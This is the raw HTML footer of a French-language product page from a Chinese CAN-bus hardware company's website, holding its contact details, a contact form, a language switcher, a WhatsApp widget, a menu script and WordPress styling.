					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:#dbdbdb;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-bottom:20px;--awb-margin-top:0px;--awb-background-image:linear-gradient(180deg, #f8f8f8 0%,rgba(255,255,255,0) 100%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-10" style="--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#333333;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><i class="fb-icon-element-4 fb-icon-element fontawesome-icon fa-map-marked-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>ADDRESS：</strong></p>
<p>Room 401, D11 Block (Shenyang International Software Park), Hunnan District, Shenyang City, Liaoning Province, China</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-11" style="--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#333333;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><i class="fb-icon-element-5 fb-icon-element fontawesome-icon fa-envelope fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>EMAIL：</strong><span style="text-decoration: underline;"><a href="mailto:info@gcanbus.com">info@gcanbus.com</a></span></p>
<p><i class="fb-icon-element-6 fb-icon-element fontawesome-icon fa-phone-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>TEL/WHATSAPP：</strong><span style="text-decoration: underline;"><a href="https://api.whatsapp.com/send?phone=8613644001762">0086-13644001762</a></span></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-12" style="--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#333333;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><i class="fb-icon-element-7 fb-icon-element fontawesome-icon fa-hotel fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>SOCIÉTÉ：</strong></p>
<p>Shenyang Vhandy Technology Co. Ltd.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-2948" style="--awb-margin-top:0px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;" data-form-id="2948" data-config="{&quot;form_id&quot;:&quot;2948&quot;,&quot;form_post_id&quot;:&quot;2948&quot;,&quot;post_id&quot;:2913,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;your_name&quot;:&quot;&quot;,&quot;your_email&quot;:&quot;&quot;,&quot;your_telephone_number&quot;:&quot;&quot;,&quot;your_message&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;your_name&quot;:&quot;&quot;,&quot;your_email&quot;:&quot;&quot;,&quot;your_telephone_number&quot;:&quot;&quot;,&quot;your_message&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;your_name&quot;:&quot;text&quot;,&quot;your_email&quot;:&quot;email&quot;,&quot;your_telephone_number&quot;:&quot;phone_number&quot;,&quot;your_message&quot;:&quot;textarea&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;recaptcha_1&quot;:&quot;recaptcha&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="https://gcanbus.com/fr/products/io-coupler/" method="post" class="fusion-form fusion-form-2948" data-trp-original-action="https://gcanbus.com/fr/products/io-coupler/"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="2948"><input type="text" name="your_name" id="your_name" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Nom/ Имя *" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="2948"><input type="email" name="your_email" id="your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Email/ Эл. адрес *" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-phone-number-field fusion-form-label-above" style="" data-form-id="2948"><input type="tel" name="your_telephone_number" id="your_telephone_number" value=""  class="fusion-form-input" placeholder="Téléphone/ Телефонный номер " data-holds-private-data="false"/></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-textarea-field fusion-form-label-above" style="" data-form-id="2948"><textarea cols="40"  minlength="0"  rows="5" tabindex="" id="your_message" name="your_message" class="fusion-form-input" placeholder="Votre message/ Ваше сообщение " data-holds-private-data="false"></textarea></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="2948"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-default-span  form-form-submit button-default" data-form-number="2948" tabindex=""><span class="fusion-button-text">Soumettre</span></button></div></div><div class="fusion-text fusion-text-13"><p><span style="color: #999999;"><i class="fb-icon-element-8 fb-icon-element fontawesome-icon fa-check-circle fas circle-no fusion-text-flow" style="--awb-iconcolor:#999999;--awb-iconcolor-hover:#999999;--awb-font-size:16px;--awb-margin-right:8px;"></i></span><span style="color: #999999;">La demande sera traitée dans les 24 heures.</span></p>
<p><span style="color: #999999;"><i class="fb-icon-element-9 fb-icon-element fontawesome-icon fa-user-shield fas circle-no fusion-text-flow" style="--awb-iconcolor:#999999;--awb-iconcolor-hover:#999999;--awb-font-size:16px;--awb-margin-right:8px;"></i>Vos coordonnées sont sécurisées et ne sont pas accessibles à des tiers.</span></p>
</div>
<div class="fusion-form-field fusion-form-recaptcha-field fusion-form-label-above" style="" data-form-id="2948">				<div class="form-creator-recaptcha" >
																							<div class="fusion-form-recaptcha-wrapper">
										<div
							id="g-recaptcha-id-form-2948"
							class="fusion-form-recaptcha-v3 recaptcha-container"
							data-sitekey="6LffohQsAAAAAGnoRn0N6R2GNi0yaFkf2UXgQn5B"
							data-badge="bottomleft">
						</div>
						<input
							type="hidden"
							name="fusion-form-recaptcha-response"
							class="g-recaptcha-response"
							id="fusion-form-recaptcha-response-2948"
							value="">
									</div>
															</div>
				</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Merci pour votre message. Il a été envoyé.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Fermer" data-no-translation-aria-label="">×</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">Une erreur s'est produite lors de l'envoi de votre message. Veuillez réessayer plus tard.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Fermer" data-no-translation-aria-label="">×</button></div></div></div></div></div></div><input type="hidden" name="trp-form-language" value="fr"/></form></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-top:30px;--awb-padding-bottom:30px;--awb-bg-size:cover;--awb-border-color:#e2e2e2;--awb-border-top:2px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:10px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-14" style="--awb-content-alignment:center;--awb-font-size:12px;--awb-text-transform:none;--awb-text-color:#8192a5;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>© Copyright 2012 - 2026 |   Shenyang Vhandy Technology Co., Ltd.</p>
</div><div class="fusion-text fusion-text-15" style="--awb-content-alignment:center;"><p style="text-align: center;"><span style="color: #999999; font-size: 10pt;"><a style="color: #999999;" href="http://gcanbus.com/fr/privacy-policy/">Politique de confidentialité</a></span></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true" data-no-translation="" data-trp-gettext="">Lien de chargement de la page</a>

		<div class="avada-footer-scripts">
			<template id="tp-language" data-tp-language="fr_FR"></template><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French</a>                    <a href="https://gcanbus.com/products/io-coupler/"
                         title="English">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://gcanbus.com/ru/products/io-coupler/"
                         title="Russian">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian">Russian					          </a>
                                    <a href="https://gcanbus.com/es/products/io-coupler/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_MX.png" width="18" height="12" alt="es_MX" title="Spanish">Spanish					          </a>
                                    <a href="https://gcanbus.com/ko/products/io-coupler/"
                         title="Korean">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean">Korean					          </a>
                </div>            </div>
        </div>

    
<div class="joinchat joinchat--right joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"8613644001762","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contact! Contact WhatsApp" data-no-translation-aria-label="">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Contact !</div></div>
			</div>
			</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #e2e2e2;--wp--preset--color--awb-color-5: #0e6ace;--wp--preset--color--awb-color-6: #007afc;--wp--preset--color--awb-color-7: #4a4e57;--wp--preset--color--awb-color-8: #212934;--wp--preset--color--awb-color-custom-10: #65bc7b;--wp--preset--color--awb-color-custom-11: #333333;--wp--preset--color--awb-color-custom-12: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-13: #9ea0a4;--wp--preset--color--awb-color-custom-14: #26303e;--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gcanbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid 